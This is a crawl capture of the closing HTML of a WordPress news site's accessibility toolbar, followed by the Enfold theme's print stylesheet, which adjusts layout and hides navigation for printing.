									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1
body_size: 1410
content:
/*
* Print Styling
*/

.page-break { display: block; page-break-before: always; }

p, a, strong{
  color: black !important;
}
a{
  text-decoration: underline;
}
.entry-content a:after {
  content: " [" attr(href) "] ";
}
.related_posts a:after {
  content: attr(title);
}


/* Re-Do Containers
============================*/
.container {
  width: 100%;
}
 #top {
  overflow-x: hidden;
}
.boxed#top {
  width: 100%;
}
.container {
  width: 100%;
  margin: 0 auto;
}
.units,
.unit {
  margin: 0;
}
.container .one.unit,
.container .one.units,
.container .two.units,
.container .three.units,
.container .four.units,
.container .five.units,
.container .six.units,
.container .seven.units,
.container .eight.units,
.container .nine.units,
.container .ten.units,
.container .eleven.units,
.container .twelve.units,
#top .flex_column {
  margin: 0;
  margin-bottom: 20px;
  width: 100%;
}
#top.boxed .stretch_full {
  width: 100%;
}
/* Offsets */
#top .offset-by-one,
#top .offset-by-two,
#top .offset-by-three,
#top .offset-by-four,
#top .offset-by-five,
#top .offset-by-six,
#top .offset-by-seven,
#top .offset-by-eight,
#top .offset-by-nine,
#top .offset-by-ten,
#top .offset-by-eleven {
  padding-left: 0;
}

/*Section Padding*/
.avia-section-large .content, .avia-section-large .sidebar {
  padding-top: 2%;
  padding-bottom: 2%;
}

/*Give some column Support*/
#top .flex_column.av_one_half {
  width: 48%;
}
#top .flex_column.av_one_half.first {
  padding-right: 2%;
}

/* Header
============================*/

/*Fixed nav*/
.fixed_header #header, .html_header_top.html_header_sticky #header {
  position: relative;
  top:0;
}
.fixed_header #main {
  padding-top: 0px;
}
#header_main{
  border-bottom: 0;
}


/* Removes
============================*/

/*General Items*/
nav,
#footer,
#scroll-top-link,
.image-overlay,
#top #main .sidebar,
#commentform, .comment_container .miniheading, .comment_container .minitext,
#top .avia-post-nav
{display: none;}


.avia-shadow {
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
}
.grid-entry .inner-entry {
  margin-right: 0px;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
}
.content{ border: 0;}
.boxed .container {margin: 0;}

/* Remove Full Width slideshows*/
.avia-layerslider,
.avia-fullwidth-slider{
  display: none;
}



/*Shortcode Cleanup
============================*/

/*Text Block*/
/*Horizontal Ruler*/
/*Special Heading*/
/*Icon Box*/
/*Icon List*/
.avia_transform .avia-icon-list .iconlist_icon {
  opacity: 1;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  /*color: #333;*/
}
/*Icon*/
/*Content Slider*/
/*Button*/
/*Notification*/
/*Tabs*/
#top .tab_titles {
  display: none;
}

#top .tabcontainer .tab.fullsize-tab{
  display: block;
  border-bottom: none;
}

#top .tab_content{
  display: block;
  visibility: visible;
  z-index: 3;
  position: relative;
  overflow: auto;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  left: 0;
  width: auto;
  background-color: #fcfcfc;
  color: #666666;
}

#top .tab_inner_content{
  left: 0;
}
/*Accordion*/
#top .toggle_wrap {
  visibility: visible;
  display: block;
  position: static;
}
/*Promo Box*/
/*Contact Form*/
/*Table*/
/*Portfolio Grid*/
.grid-sort-container {
    width: 60%;
    margin: 0 auto;
}
#top .isotope-item {
  position: initial !important;
  top: 0 !important;
  left: 0 !important;
  -webkit-transform: translate3d(0,0,0) !important;
}
/*Fullwidth Masonry*/
/*Team Member*/
/*Post Slider*/
/*Progress Bars*/
.avia-progress-bar {
    margin: 5px 0;
    border: 1px solid #555 !important;
    border-radius: 3px !important;
}
.avia-progress-bar .progress{
    box-shadow: inset 0px 0px 0px 0px rgba(0, 0, 0, 0) !important;
    border: 0 !important;
}
.avia-progress-bar div.progress .bar {
    border: 0px solid;
    border-right: 1px solid #555 !important;
    border-radius: 0;   
}

/*Testimonials*/
.avia-testimonial-image{
  margin:0; 
  width:100%; 
  float:none; 
  text-align: center; 
  margin-bottom: 15px; 
  height: auto;
}
.avia-grid-testimonials .avia-testimonial-meta{margin-left:0;}
body div .avia-testimonial {display: block; float: left;}
.avia_transform .avia-testimonial .avia-testimonial-image {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
}
/*Widget Area*/
/*Comments*/
/*Video*/
/*Image*/
/*Easy Slider*/
/*Fullwidth Easy Slider*/
/*Fullscreen Slider*/
/*Advanced Layerslider*/
/*Partner/Logo Element*/
/*Gallery*/
.avia_transform .avia-gallery-thumb img {opacity: 1;}
/*Fullwidth Masonry Gallery*/
